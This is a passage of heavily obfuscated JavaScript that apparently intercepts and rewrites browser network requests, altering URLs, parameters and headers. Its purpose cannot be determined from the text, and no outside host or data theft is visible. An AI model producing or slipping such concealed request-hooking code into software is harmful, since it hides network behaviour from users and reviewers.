tA,tE;try{if(tA=_0x1a0d6b[-0x26d0+-0x232a+-0xb1*-0x6b],tA==null||ta['KywWw'](tA[_0x2f4bfc(-0xd36+-0x2*0x3c4+-0x30*-0x77,'@EGw')],-0x2*-0x2b3+-0x2298+0xca*0x25))return;tE=tA[_0x53c98d],tE&&tE[_0x228ed0(-0x224e+0x1e53+-0x242*-0x2,ta['DijSs'])](ta[tW(0x1af)](_0x3d5c61,0x2*0xe1a+-0x1*-0xd3b+-0x282c,tW(0x74b)))!==-(-0x1aee+-0x119*0x13+0x7f7*0x6)&&(_0x208409[0x2198+-0x15f3+-0xba5]=!(0x1562+0x244*-0xa+0x147),tA[ta[tW(0x1af)](_0x324f7a,0x11*-0x11f+0x13c2+-0x1*-0xdf,ta[tW(0x75d)])]=0x64d+-0xe1+-0x56c),_0x2c8aa0[-0x482+-0xf15+-0x1399*-0x1]=tE[_0x2eb034(0x1*-0x23fb+0x2de*0x4+0x19d7,ta[tW(0x4e3)])](0x2096+-0xd65+-0x1331,tE[ta[tW(0x1af)](_0x1099f6,0x2d2*-0x7+0x719+0xd2e,tW(0x350))](_0x489a37(-0x3*-0xbbb+0x7*-0x2c5+0x287*-0x6,tW(0x4de))));}catch(ts){return;}}else{var tV,tj,tb,tB,tv,tD,tg=function(tF,tR){var tn=tW;if(tn(0x3fc)==='bGdei'){var tT;return!!a2[aD(-0x26a8+0xd1*-0x9+0x2f0f,ta['GXrvv'])](tR)&&(tT=at[aD(0xdf*0x11+0x16f4+0x3*-0xc59,tn(0x4a3))]()?ta[tn(0x636)](at[ta[tn(0x4a0)](aD,-0x80e*-0x3+-0xf4c+-0x826,tn(0x4a3))]()+aD(-0x1*-0x1285+0x1871+-0x292e,'PvMZ'),tR):tR,tF[aD(-0x12f*0xa+0x13e1+-0x1f*0x3e,ta[tn(0x243)])](tT)!==-(0x87*0x15+-0x1*-0x14a1+-0x1fb3));}else return _0x2645e7[-0xb6f*-0x3+-0x3*0x13d+-0x1*0x1e6a](),_0x2c1a03(_0x29b543);},tI=arguments;if(ta[tW(0x2ef)](tI[ta[tW(0x1af)](aD,0x495+-0x211e+0x1e1b,tW(0x47c))],0x3*-0x923+0x1d65+-0x16*0x17))return tt[ta['gMHOu'](aD,-0xa81*-0x1+0x656+-0xf0a,tW(0x382))](this,tI);if(ta[tW(0x788)](ta[tW(0x767)](t7,tt),t7(tz)))return tt[ta[tW(0x2db)](aD,-0x1036+-0x586*-0x1+0xc7d,ta['NyVke'])](this,tI);if(this[at[aD(-0x61+0x58*-0x9+0x425,tW(0xe8))][aD(-0x2*-0xb3+-0x1*-0x2565+0x48*-0x87,tW(0x754))]]=tH,this[at[aD(-0x1157*0x1+0x1*-0x166d+0x10*0x287,ta[tW(0x4a2)])][aD(0x1360+0xe57*-0x2+0xacf,'7^hL')]]=tI,this[at[aD(-0x4*-0x993+-0x3*-0xbbf+-0x48dd,ta['IZMVb'])][aD(0xa27+0x441*-0x4+0x1*0x805,ta[tW(0x464)])]]=!(-0x2*0x349+-0x6*0x4e6+0x23f7),tV=!(-0x1577+-0x1cbd+0x3234),aL(0x138*-0xe+-0x71*-0x34+-0x5da)&&(tV=!(0x9d1*-0x1+-0x1bb7+0x2589)),this[at[aD(-0x1*0x773+-0x2*0x7b7+0x178d,'iit@')][aD(0x9*-0x2db+-0x1359+0x1*0x2ec1,ta[tW(0x672)])]]=!(0x1c31*-0x1+-0x5*-0x170+0x1501),ta[tW(0x3fd)](tI[aD(0x1*0xeb9+0x5*-0x1c1+-0x33*0x16,'@EGw')],0xe8*-0x7+-0x217d+0x27d8)&&tI[-0x2f*0x53+-0xd1b+0x1c5a]===!(0x20e*0x11+0x19df+-0xf33*0x4)&&(this[at[aD(-0xdd3+-0x1e45+-0x6*-0x776,ta[tW(0x4a2)])][aD(-0x4*0x30c+0xb6f+0x276,tW(0x598))]]=!(-0xa7d+-0xdfa+-0x4*-0x61e)),a2[ta[tW(0x562)](aD,-0x1f77*-0x1+-0x20d2+-0x269*-0x1,ta[tW(0x278)])](tL))this[at[ta[tW(0x321)](aD,0x11dc+-0x2*-0x11d2+-0x34d4,ta[tW(0x4a2)])][ta[tW(0x537)](aD,0x18*0x15f+-0x13d*0xe+-0xb5*0x15,tW(0x435))]]=tL;else{if(tL===null)this[at[aD(0xf95*0x1+-0x2cf*-0x1+0xa8*-0x1b,tW(0xe8))][aD(-0x1*0x1d4f+0x1356+-0x2*-0x559,ta[tW(0x42e)])]]=ta[tW(0x26e)](aD,0x2*-0x22a+0x12b0+-0x4*0x34c,tW(0x22b)),tI[-0xb1*0x5+0x427+-0xb1]=aD(0x786+0x3*-0xc98+0x1*0x1f6e,tW(0x22b));else{if(tL===Q)this[at[aD(0x82+-0x186+0x1b0,ta['IZMVb'])][ta[tW(0x2b3)](aD,0x12d3+-0x1de3+0xbc9,ta[tW(0x42e)])]]=Z,tI[0x1815+0x6b8+-0x1ecc]=Z;else try{this[at[aD(-0x248c+0xa05+-0xb*-0x279,tW(0xe8))][aD(-0xdb9+-0x117e*-0x1+-0x30c,ta['pIDId'])]]=tL[ta[tW(0x669)](aD,-0x88c+0x161*-0x7+0x12c3,'B!dp')](),tI[0x7*0x147+-0x25c7+0x1cd7]=tL[aD(0x1*-0x93b+0xbad*-0x2+0x2125,tW(0x776))]();}catch(tF){return tt[aD(0x8f*0xd+0x1319*-0x1+-0xda3*-0x1,ta[tW(0x306)])](this,tI);}}}return tV&&a2[aD(0x1aeb*-0x1+-0x19b7*0x1+-0xd6c*-0x4,tW(0x531))](this[at[ta[tW(0xf3)](aD,0x2*0x9ca+-0x132b+0x43,tW(0xe8))][ta[tW(0x1dc)](aD,-0x1a05*0x1+-0xd62+0x283a,tW(0x754))]])&&this[at[aD(-0x1*-0x146a+0x833+-0x1bf1,ta[tW(0x4a2)])][aD(-0x1*-0x1292+-0x2594+0x13d5,ta['muftk'])]][ta[tW(0x2b3)](aD,-0xa63*0x2+-0x244b+0x3a87,tW(0x13b))]()===aD(0xded+0x111+0x2*-0x6af,tW(0x483))&&ta[tW(0x63d)](this[at[aD(0x1*0x1669+-0x19b+-0x1422,tW(0xe8))][aD(-0x1d3*0x10+0x113e+0x1*0xd2b,'eG!t')]],!(-0x1*0x1d2b+-0x2*-0xb5c+0x673))&&(tj=this[at[ta[tW(0x7b7)](aD,-0xd*0x25+0x145a+-0x11cd,ta[tW(0x4a2)])][ta[tW(0x5a4)](aD,0xb3*0x1e+-0x2072*0x1+0x1*0xc31,ta[tW(0x42e)])]],tb=z,tB=tj[aD(0x29f*0x4+0x2331+0x282*-0x12,tW(0x350))](aD(-0x1*-0x1b44+-0x1115+0x8b7*-0x1,tW(0x774))),ta[tW(0x333)](tB,-(0x159c+-0x1*0x1709+0x3d*0x6))&&(tb=tj[ta[tW(0xeb)](aD,0x91*0x1+-0x23d7+0x249a*0x1,tW(0x3e3))](ta['vCwyX'](tB,-0x1448+-0x736+0x1b7f*0x1)),tj=tj[ta[tW(0x6a7)](aD,0x1*0x1463+-0x2*0x12ee+0x12cd,tW(0x3e3))](0xc5d+-0x1ebd+-0x54*-0x38,tB)),tv={},tb=aU(tv,tb,this[at[aD(-0x6fd+-0x1489+0x2*0xe19,ta[tW(0x4a2)])][aD(-0x9d*-0x1+0x74d+-0x107*0x7,ta[tW(0x42e)])]],ta[tW(0x7b7)](aD,-0x1*0x1038+0x120e+-0x36,'li4X'),-0x158d+0x137c+-0x211*-0x1,z,ag,z),a2[ta[tW(0x32c)](aD,0x1d80+0x1*-0xb2a+0x278*-0x7,tW(0x531))](tb)&&tb!==z&&(tI[-0xf3f*-0x1+-0xb8f+-0x3af*0x1]=tj+aD(-0x1f70*-0x1+0x263d*-0x1+-0x1d*-0x49,tW(0x774))+tb,this[at[aD(-0x240+-0x28f+0x57b*0x1,tW(0xe8))][ta[tW(0x6fa)](aD,0x1a25+0x24b*-0x3+0x120b*-0x1,tW(0x2ba))]]=!(0x2*0x118d+-0x190a+-0xa1*0x10)),a2[aD(0x3e1*0x1+-0xd*-0xd5+-0xe25,tW(0x11e))](tv)[aD(0xd42+0xba5+0xb5*-0x21,tW(0x47c))]===0x225*0xb+-0x11b*0x11+-0x4cb&&(this[at[aD(-0x2690+0x43*0x8f+0x1cf,tW(0xe8))][aD(-0x1*0x422+-0x2f9*-0xd+-0x214c*0x1,ta[tW(0x52d)])]]=!(0x1e52+0x1ae1+0x65b*-0x9))),tV&&a2[aD(0x15e5*-0x1+-0x3fb+0x1aee,tW(0x531))](this[at[aD(-0xb5b*0x1+-0x1034+0x1c3b,ta[tW(0x4a2)])][ta[tW(0x26e)](aD,-0x76*0xd+0x443*-0x7+-0x24a6*-0x1,tW(0x754))]])&&(this[at[ta[tW(0x2db)](aD,0xb91+-0x10f3+-0x307*-0x2,'iit@')][ta[tW(0x496)](aD,0x188a+-0x2056+-0x1*-0x89f,ta['muftk'])]][aD(0x96d+-0x5f8+-0x1ff,'8njQ')]()===ta[tW(0x46e)](aD,0x317*0x1+-0x1*-0x80b+-0xa19,ta[tW(0x389)])||this[at[aD(-0x540+0x2367+0x1*-0x1d7b,tW(0xe8))][aD(-0x68b+-0x11f7*-0x1+-0xa99,ta[tW(0x2ad)])]][ta[tW(0x32c)](aD,-0x2*-0x4e9+-0x2*0xe87+0x2*0xa59,ta[tW(0x450)])]()===aD(-0x11fa+0xefb+0x49f,ta['LOgyr']))&&this[at[aD(0x907*0x4+-0x200e+-0x362,tW(0xe8))][aD(0x8c9+0x2d*0x3f+-0x129e,tW(0x30b))]]!==!(-0x7*-0x355+0x1*-0x2033+0x8e0)&&(tI[0x18fc+-0x2e+0x7*-0x38b]=aq(tI[0x1558+0x1*0x1c1e+-0x3175*0x1],tI[-0x1805+0x20f4+-0x8ef*0x1]),tD=at[aD(-0xa*0xfb+-0x12a3+0x1d95,ta['sJSCv'])](),at[aD(0x1*0x1ec1+0x123b*0x2+0x24b*-0x1d,tW(0x4a3))]()&&(tD[aD(0x258a+-0x1766+-0xd6c,'M17r')]()||tD[aD(0x8f5*0x2+-0x2*0x104b+-0xf52*-0x1,tW(0x163))]())?ta[tW(0x4a0)](tg,tI[-0x1*0x160f+0x12*0x11+0x14de],tD[ta[tW(0xb5)](aD,-0x10ba+0x97+-0x5*-0x35f,tW(0x4a3))]())||ta['QtQCm'](tg,tI[0x81*0x29+-0x2*-0x1289+-0x39ba],tD[aD(-0x6e1*0x1+0x628*-0x2+0x13d7,tW(0x163))]())?this[at[aD(0x26cb*-0x1+0x1*-0xf95+0x370c,ta[tW(0x4a2)])][aD(0x93*-0x3f+-0x18e9+0xe*0x472,tW(0x6b1))]]=!(-0x1*0x1d06+-0x10c3+0xf43*0x3):this[at[aD(-0x2*0x349+-0x1159+0x1897,'iit@')][aD(0x12b2+-0x20cc+-0x40*-0x3d,tW(0x6b1))]]=!(-0x34c*0x2+0x13bb+-0xd22*0x1):ta['hrvna'](tg,tI[0x3ee*0x4+-0x117*-0x1+-0x10ce],tD[aD(-0x2016+-0x277*0x8+0x6*0x8bb,'93tB')]())&&tg(tI[-0x1ee9+0x455*0x1+0x1a95],tD[aD(0x6*-0x426+0x2523*0x1+-0xb3e,'s&E4')]())||tg(tI[-0x11e3+-0x29*-0x4f+0x9*0x95],tD[aD(0x1c25+0x20ca+-0x1*0x3b8f,tW(0x66c))]())&&tg(tI[0x2*0xe17+-0x1550+-0x6dd],tD[aD(0x5*0x6c2+0x4*0x841+-0x4137,tW(0x6fd))]())?this[at[aD(0xfca*0x1+-0x4ad+-0xa71,'iit@')][aD(-0x23ce+-0xa9e+0x2f92,tW(0x6b1))]]=!(0x43*-0x3+-0x2023*-0x1+-0x1f5a):this[at[aD(-0x21a7+0x21a3+0x58*0x2,tW(0xe8))][aD(0x1b22+-0x3*0x44d+-0xd15,ta[tW(0x54c)])]]=!(0x4*0x22a+-0xbc3+-0x2*-0x18e)),tt[ta[tW(0x321)](aD,-0xd8d*-0x1+0x1db3+0x1b*-0x189,tW(0x382))](this,tI);}}function th(tH,tL){var tW=t9;this[at[aD(-0x1bd1+0xd59+0xf24,tW(0xe8))][ta[tW(0x7b7)](aD,0x1*-0x25cf+0x1f72+-0x807*-0x1,tW(0x6b3))]]!==Q&&ta[tW(0x36b)](this[at[ta[tW(0x28f)](aD,0x49*-0x4a+0x1154+0x472,tW(0xe8))][aD(-0x5*0x4b0+-0x244e+0x3d68,'u%v#')]],null)||(this[at[aD(-0xa53*-0x1+-0x7*-0x44e+-0x5*0x7f5,ta[tW(0x4a2)])][aD(-0x457+-0x1*-0x11db+-0xbda*0x1,'u%v#')]]=[]);var tA={};return tA[tH]=tL,this[at[aD(0x1464+-0x1*-0x75e+0x1*-0x1b16,tW(0xe8))][ta[tW(0x423)](aD,0x1a2*0x1+0x6b3+-0x3*0x239,ta[tW(0x713)])]][aD(0x2f1*0x1+-0xc*-0x106+0x2*-0x6c5,tW(0x18f))](tA),tP[aD(0x2da*0xb+0x12*-0xb0+-0x1131,tW(0x382))](this,arguments);}function tM(){var tH=t9,tL={'MlWWu':function(tW,tA,tE){return tW(tA,tE);},'NWaCS':ta['EdzHl'],'WryVf':function(tW,tA,tE){var tV=t8;return ta[tV(0x39e)](tW,tA,tE);}};if(ta[tH(0x788)](tH(0x109),tH(0x109))){if(!tc&&!ta[tH(0x457)](aL,0xa33+0x28*-0xd0+0x1657))return tc[aD(0x2*-0x797+-0xa7*0x2+0x1249,'bSz5')](this,arguments);}else{if(_0x1c0601[tL[tH(0x21e)](_0x3f44ca,0x153e+0x1*0x25d9+0x1*-0x394d,tH(0x52c))]()===-0xa*0x3ad+0x2*-0x105d+0x4*0x115f&&_0x2764fc[_0x237db5(0x834+-0x987+0x257,tH(0x164))]&&_0x3e7f9[_0x43af61(0x1f*0x11+0x3*0x6fd+-0x1602,tL[tH(0x37c)])][_0x2c300e(-0x1c4a+-0x2457+0x412a,tH(0x350))](tL[tH(0x19b)](_0x15bd4a,-0x7*-0x207+-0x5*0x71+-0xa93,'FfOD'))!=-(0x1*-0x58f+0x1d0e+-0x177e))return _0x454f66();}}function tY(tH){var tL=t9,tW={'pdfqP':function(ts,tF,tR){return ts(tF,tR);},'lwOKH':ta['GXrvv'],'IxcJI':ta[tL(0x501)],'GOMMY':function(ts,tF){var tR=tL;return ta[tR(0x767)](ts,tF);},'PWWva':tL(0xe8),'VNrKK':tL(0x643),'INVYd':ta[tL(0x285)],'UXUFO':function(ts,tF,tR){return ts(tF,tR);},'sVema':function(ts,tF){var tR=tL;return ta[tR(0x78e)](ts,tF);},'FMauW':'t6Fi','ONDsf':tL(0x418),'pwZbt':function(ts,tF){return ts<tF;},'cQMSP':tL(0x47c),'JUZzO':tL(0x17e),'JFEVT':function(ts,tF,tR){return ts(tF,tR);},'bMcmt':function(ts,tF,tR){return ts(tF,tR);},'MvUtF':function(ts,tF){var tR=tL;return ta[tR(0x5e5)](ts,tF);},'GiBJB':tL(0x739),'tIdMg':function(ts,tF){return ta['qdaHp'](ts,tF);}},tA,tE,tV,tj,tb,tB,tv,tD;function tg(ts){var tF=tL,tR,tn,tT,td,tS=null;if(a2[aD(0x238*0x9+-0x9f0+-0xc5*0xb,'WS^@')](ts)){for(tR=0x23a2+0x8fe+-0x2ca0;tR<ts[aD(-0x1f52+-0x1ed9+0x3fbd,tF(0x47c))];tR++)if(tn=ts[tR],typeof tn===B&&(tT=a2[aD(-0x2326+-0x425+0x27d8,tF(0x11e))](tn),tT&&tT[-0x3fa+-0x1f*-0xff+-0x1ae7]&&tT[-0x1a*-0x15f+0x15f6+-0x399c][aD(-0x3*-0xadb+-0xa4a+-0x14d1,'8njQ')]()===aD(0x1a64+0x1164+-0x2b29,tF(0x442))&&(td=tn[tT[-0x1f2+0x12*-0x6+0x25e]],a2[tW[tF(0x6e9)](aD,0x7*-0x123+0x2356+0x1a53*-0x1,tW['lwOKH'])](td))))return[tT[-0x467+0x35*-0x2e+0xded*0x1],td];}return null;}function tI(ts,tF){var tR=tL,tn={'RBJoH':tR(0x50c),'VOssA':function(te,tp,tG){return te(tp,tG);},'nhHlB':tW[tR(0x327)],'DKsdp':function(te,tp,tG){return te(tp,tG);}},tT,td,tS,tk,to,tX;if(at[aD(-0x43*-0x1+0x8b*-0x36+0x2a*0xb9,tR(0x260))](ts,tF,aw,t0,at[aD(0x163*-0x17+-0x1fa*-0xd+0x78c,tW[tR(0x3b9)])])){if(ts[at[aD(-0x5c0+0xa15*0x1+-0x3a9,tW[tR(0x327)])][tW['pdfqP'](aD,-0x1fb3+0x17*-0x115+0x394c,tW[tR(0x49f)])]]!=null&&(tT=function(te){var tp=tR;if('QNVDY'!==tn['RBJoH'])ts[tn[tp(0x4f6)](aD,0x10d*0x22+-0xb*0x134+-0x1509,tp(0x6fb))]===0x7b4+-0x26df+0x1f2f&&ty(ts),ts[at[aD(-0x248e+-0x20ee+0x4628,tn[tp(0x7c0)])][tn[tp(0x4a1)](aD,0x3cb*0x5+-0x51*0x7b+-0x2*-0xadb,tp(0x724))]]||ts[at[aD(0x12df*-0x1+0xc75*0x2+-0x55f,tp(0xe8))][aD(-0xdb9+-0x4*0x2cf+0x19ab,'DgLT')]](te);else return _0x4f57fe(_0x3466a1[_0x31aebb(-0x1*0x16a1+0x90b+-0x3f*-0x3a,tp(0x2bb))](0x1*-0x13b5+-0x1047+-0x1200*-0x2),_0x54a99d+_0x45ae5a+_0x18fc9b[_0x30cfe5(0x1a4b+-0x1656+-0x30*0x12,'%uM%')](_0x5a0730)),void(0x7b*0x25+-0x10e7*0x1+0x1*-0xe0);},tf[tW[tR(0x6c8)](aD,0x16f*-0xb+0x2433+-0x7*0x2b9,tR(0x53f))][aD(-0x79*0x21+0x1e8d+-0xdc9*0x1,'Pw!d')](ts,tT)),tW[tR(0x538)](ts[at[tW[tR(0x6c8)](aD,-0x8b+-0x5c0*0x3+0x1277,'iit@')][aD(-0x69*-0x49+0x4e4*-0x1+-0x1779,tR(0x197))]],null)&&ts[at[aD(0x1ba*-0xe+0x1*0x1343+0x595*0x1,tR(0xe8))][aD(0xdea+0xb*0x33d+-0x1*0x2feb,tW[tR(0x236)])]]&&(td=ts[at[aD(-0x892+0x191f+-0xfe1,tW[tR(0x327)])][aD(0xf2b+-0x68*0xd+-0x84f*0x1,tR(0x197))]][aD(0x15bd+-0x5*0x182+-0xd86,'^mTH')],td)){for(tk in(tS=[],td))td[aD(0x1*-0x24f5+0x1391+0x128b,tW[tR(0x7fb)])](tk)&&tS[aD(-0xb68+0x1*0x1fed+-0x12d6,tR(0x18f))](td[tk]);for(tT=function(te){var tp=tR;ts[aD(-0x125*0x1d+0x4*-0x2e+0x235e,tp(0x6fb))]===-0x44*-0x52+0xb9d+-0x2161*0x1&&ty(ts);},to=-0x6b2*0x2+0x36*-0x35+0xa*0x275;tW['pwZbt'](to,tS[tW[tR(0x6c8)](aD,0x1a87*0x1+0x208d+-0x3982*0x1,tW[tR(0x17b)])]);to++)try{tQ[aD(-0x816+-0xc2b+0x156c*0x1,tW[tR(0x295)])](ts,aD(0x91*0x19+-0x1*0xbdf+-0x138,tR(0x5e8)),tS[to]);}catch(te){}for(tx[aD(0x1e67*-0x1+0x237d*-0x1+-0x430f*-0x1,'Pw!d')](ts,tW[tR(0x6e9)](aD,0x842+0x2051*-0x1+0x1921,'9uLU'),tT),to=0x206*0x4+0x148a+-0x1ca2;to<tS[aD(0x7*-0x109+0x1cfb+0xb2*-0x1d,tR(0x47c))];to++)try{tx[tW[tR(0x3e5)](aD,0xe*-0x1d7+0x203b+0x7*-0xc2,tR(0x17e))](ts,tW['JFEVT'](aD,0x184c+-0x529+-0x1211,tR(0x5e8)),tS[to]);}catch(tp){}}ts[at[aD(0x20a6+0xc34+-0x179*0x1e,tR(0xe8))][aD(-0xf*-0x233+0x3a*-0x1f+0x1af*-0xf,tW[tR(0x49f)])]]==null&&ts[at[aD(0x1bac+-0x1ddf+0x3*0xf5,tR(0xe8))][tW[tR(0x6e9)](aD,0x3e1+0x2428+0x37f*-0xb,tR(0x197))]]==null&&(tX=function(tG){var tr=tR;tG[aD(0x24ab+-0x1773+-0x3*0x3eb,tW[tr(0x23f)])][aD(-0x1*-0x21d1+0x59c*-0x6+0x2*0xa6,tr(0x6fb))]===0x497+0x2*-0xcd7+0x3*0x709&&tW[tr(0x4aa)](ty,ts);},ts[at[aD(0x151*-0x3+0x214d*0x1+0x1*-0x1cae,tR(0xe8))][aD(0x70d+-0x9e*0x1c+0xbd9,tW[tR(0x236)])]]?ts[at[aD(0x9*-0x4f+-0x90+0x4f*0xd,tW[tR(0x327)])][tW['bMcmt'](aD,-0x16cd+0x8*0x11d+0xf79,tR(0x197))]]==null&&tx[tW['pdfqP'](aD,-0x4b3+-0xb58+0x1*0x1136,'Pw!d')](ts,aD(0x833+0x2339+-0x2a5a,tR(0x5e8)),tX):tW[tR(0x1cd)](ts[aD(0x7e*-0x6+-0x1*-0x1499+-0x10b4,tW[tR(0x2dd)])],null)&&(ts[aD(-0x2*-0x5bd+0x26e2+-0x316b,tR(0x739))]=tX));}}if(tA=a2[aD(0x1*0x15b7+0x68*0x1+-0x1511,tL(0x531))](this[at[aD(0x2b9+0x6*-0x336+-0x3*-0x5bd,ta['IZMVb'])][aD(-0x8*0x448+0x1b22+0x7f1,ta[tL(0x2ad)])]])&&ta[tL(0x38d)](this[at[ta['AVFLI'](aD,-0x12*-0x77+-0x1411+0xc5f*0x1,ta['IZMVb'])][aD(-0x250c*0x1+-0x1*0x83f+0x2e1e,'4W2v')]][aD(-0x4*-0x81d+-0x78f*0x3+-0x851,ta[tL(0x450)])](),aD(-0x1c2*-0x5+0x1deb+0x1*-0x25ac,tL(0x2cf))),!tA&&ta[tL(0x28e)](tH,Q))return tI(this,{}),tJ[aD(-0x1*0xbe9+0xd*0x295+0x187*-0xd,ta[tL(0x306)])](this,arguments);if(ta[tL(0x457)](t7,tJ)===ag)return ta[tL(0x46a)](tI,this,{}),tJ[aD(-0x1bc+0x2a+0x35f*0x1,tL(0x382))](this,arguments);if(tE=-0x1264+0x7b*-0x2b+-0x1*-0x270d,tV={},tA){if(tH&&tH!==aD(-0x6b9+0xa3*-0x35+0x29a4,ta['gOJrz'])){if(ta[tL(0x333)](tL(0x211),tL(0x632))){if(at[aD(0xe*-0x2a1+-0xef+0x2787,tL(0x52c))]()===0x16e1+-0x4af*0x5+-0x2*-0x45&&this[at[ta[tL(0x789)](aD,-0x1ffd+-0x5*-0x4cc+0x8ad,tL(0xe8))][aD(0x2392+0x6e*0x45+-0x2009*0x2,tL(0x6b1))]]&&a2[aD(0x13c2+0xb*0x20c+-0x2932,tL(0x511))](tH)&&(tM[aD(-0x11*0x107+-0x71*0x2e+0x2792,ta[tL(0x306)])](this),this[at[ta[tL(0x1af)](aD,-0xbc6+0x719*0x5+-0x170b,tL(0xe8))][ta[tL(0x7d5)](aD,-0xb*0x34c+-0x1524+-0x3aa6*-0x1,tL(0x30b))]]=!(-0x2092+0x2*0x679+-0x13a0*-0x1),this[at[aD(0xa8d+-0x18cc*-0x1+-0x22ad,tL(0xe8))][ta[tL(0x4c7)](aD,0x10c+-0x153*0x1d+0x26dc,tL(0x37b))]][-0x77*-0x3+-0x749*-0x4+-0x4*0x7a2]=this[at[aD(-0x431*0x3+0xb29*-0x1+0x1868,tL(0xe8))][ta[tL(0x2db)](aD,0x8dd+-0x14b1*0x1+0xc8d,tL(0x435))]],tz[aD(0x311+-0x557*-0x1+0x59*-0x13,tL(0x382))](this,this[at[aD(-0x4b*0x44+-0x1353+0x27eb*0x1,tL(0xe8))][ta[tL(0x669)](aD,0x1ee3+-0x1*0x19ad+-0x3b5,tL(0x37b))]]),a2[ta[tL(0x70c)](aD,0xd7f+0x8*-0x14f+-0x176,'WS^@')](this[at[aD(-0x1d51+-0x7*0x463+0x3cb2,tL(0xe8))][ta[tL(0x26e)](aD,0x11*-0x1fd+-0x12d+-0x1d5*-0x14,'u%v#')]]))){for(tb=J[aD(0x1510+0x5*-0x683+-0x3*-0x44d,tL(0x79d))][aD(0x381*0x3+-0x1*0x4c7+0x1*-0x4c7,ta[tL(0x514)])](J[aD(0x42e+-0xd*-0x15d+0x6d5*-0x3,tL(0x79d))][aD(-0xaa*0x13+-0x4f5+0x12dd,'3GoB')](this[at[aD(-0x1*0x3e1+0x43f+0x4e,tL(0xe8))][ta[tL(0x370)](aD,-0x135f+0x1f5a+0x1*-0xa51,tL(0x6b3))]])),this[at[aD(-0x54e+0x1e4d+-0xd*0x1df,ta[tL(0x4a2)])][aD(0xd78+0x249a+-0x3068,tL(0x6b3))]]=null,tB=0x6f4+-0xe7c+0x1*0x788,tv=tb[aD(0x1ba2+-0xf0b+-0xd9*0xd,ta['aBVyD'])];ta[tL(0x2ef)](tB,tv);tB++)th[aD(0x149c+-0x5*-0xd7+-0x17a4,ta['ucjLq'])](this,a2[aD(0x1*-0x1822+-0xc*-0x71+0x1363,tL(0x11e))](tb[tB])[0xa3c*-0x1+0x101*0x4+0x638],tb[tB][a2[ta['Etvch'](aD,0x4*0x4fd+0x1*-0x25f+-0x2*0x884,tL(0x11e))](tb[tB])[-0x1*0x1a0b+-0x1ef6+0x3901]]);}}else{if(_0x16f23c(_0x3d59bf))return _0x339ba7;if(tW[tL(0x7f6)](_0x19d2c0,_0x37c673))return _0x59909d;if(_0x37d982(_0x571a03))return _0x2c1fba;}}else tj=ta['ycwxh'](tg,this[at[aD(-0x12f*0x6+0xed9+0x713*-0x1,ta[tL(0x4a2)])][aD(-0x4d*-0x13+-0x10*0xc5+0x843,tL(0x6b3))]]),tj===null?(th[aD(0xc02*0x1+0x1c96*-0x1+0x11bf,ta['ucjLq'])](this,aD(0x7da+-0x12af+0xba3,ta['JregI']),aD(-0x2b*0x59+0x3c2*0x7+0x9a*-0x11,'FsIX')),arguments[-0xf*0x1ae+0x288+0x16aa]=z):ax[ta[tL(0x4fd)](aD,-0x1*0x1097+0x1eb7+0x2*-0x65d,tL(0x58f))](tj)?arguments[0x1*0x2065+0x729+-0x278e]=aD(-0x1e7*-0xc+-0xbd*0x1a+0x229*-0x1,tL(0x1bb)):arguments[0x9a+-0xd*0x11+0x43]=z;if(this[at[aD(0xab7*0x1+0x7b5+-0x11c0,tL(0xe8))][aD(0x11*0x1e9+-0x8*0x169+-0x13f3*0x1,tL(0x30b))]]!==!(-0x1b6+0x385+-0x1cf)&&this[at[aD(-0x12da+0x31*-0xc3+0x38d9,tL(0xe8))][aD(0xb*0x17b+0x6a7*-0x4+0x3*0x3d3,tL(0x6b1))]]===!(0xa43+-0xfa+-0x949)&&!t6(this[at[ta[tL(0x39e)](aD,0x8a7*0x3+-0x26*-0x65+-0x2847,tL(0xe8))][aD(0x35f+0x2308+-0x25ae,ta[tL(0x42e)])]],this[at[aD(-0x3*0xb19+-0x31d*-0x4+0x1583,ta[tL(0x4a2)])][aD(0x20f1*0x1+-0xe*0xf7+0x6*-0x31a,tL(0x754))]],arguments[-0x21d0+-0x1*-0x257+0x1f79])&&(tM[aD(0x18b1+-0x1123+-0x5c1,ta['NyVke'])](this),this[at[aD(-0x15fb+0x25*0x40+0xd67,ta[tL(0x4a2)])][aD(-0x1*0x755+0x373*-0x1+-0x1*-0xc06,ta[tL(0x458)])]]=!(0xe2*0x5+-0x1383+0xf19),this[at[aD(0x1*0x9a3+0x2*0xcaa+-0x224b,ta[tL(0x4a2)])][aD(-0x542+-0x4*-0x80b+0x1*-0x1969,ta[tL(0x78c)])]][0x1*0x101b+0x1e86*-0x1+0xe6c]=this[at[ta[tL(0x7b7)](aD,-0x20bf+-0xb*-0x2e5+0xca*0x2,tL(0xe8))][aD(0x1ea3+-0xfb4+0x11*-0xd6,tL(0x435))]],tz[ta[tL(0x6fa)](aD,-0xdce+-0x100+0x109b,'bSz5')](this,this[at[aD(-0x189*-0x15+0x2405*-0x1+0x474,tL(0xe8))][aD(0x1*-0x1c6a+0x1b68+-0x283*-0x1,tL(0x37b))]]),a2[ta[tL(0x46a)](aD,-0x1889+0x1*-0x1a7d+0x3497*0x1,ta[tL(0x40e)])](this[at[aD(-0xeef+-0x248e+-0x3*-0x1163,tL(0xe8))][ta[tL(0x562)](aD,0x1e06+-0x1665+-0x5f7,tL(0x6b3))]]))){for(tb=J[aD(-0x362*-0x1+0x44*0x91+-0x2*0x143f,'pxG!')][aD(-0x36f*-0x6+0x2*-0x373+-0xcbf*0x1,'RJC3')](J[aD(-0xed3+-0x1*-0x1619+-0x5de,tL(0x79d))][aD(0x1283+0x1f51*0x1+-0x102e*0x3,'3GoB')](this[at[aD(-0x3*-0x883+0xcd2+-0x25af,tL(0xe8))][aD(-0x1035+0x1*-0x1bfe+0x2ddd,tL(0x6b3))]])),this[at[ta[tL(0xb5)](aD,0x46*-0x3b+0x1fcf+-0xf01,ta[tL(0x4a2)])][aD(0x1691+-0x1bd4+0x6ed,tL(0x6b3))]]=null,tB=-0x13f8+0x1b18+-0x720,tv=tb[ta[tL(0x20f)](aD,0x1*-0x850+0xa8e+0x2b*-0x4,ta[tL(0x75d)])];tB<tv;tB++)th[ta[tL(0x3ba)](aD,-0x1e05+0x25a9+-0x679,tL(0x17e))](this,a2[aD(0x90*-0x20+-0xa70+0x1cfd,tL(0x11e))](tb[tB])[-0x2677+0x2*-0xde+-0xfb*-0x29],tb[tB][a2[aD(0xa7*-0xb+-0xa34+0x11ee,tL(0x11e))](tb[tB])[-0x6*0x2a+0x1421+-0x1325]]);}arguments[0x506*0x1+-0x456+-0xb0*0x1]=aU(tV,arguments[-0x1*-0xf71+-0x1e3b*0x1+-0x4ee*-0x3],this[at[aD(-0x128*0x1f+-0x1cb4+0x827*0x8,ta[tL(0x4a2)])][ta[tL(0xb5)](aD,-0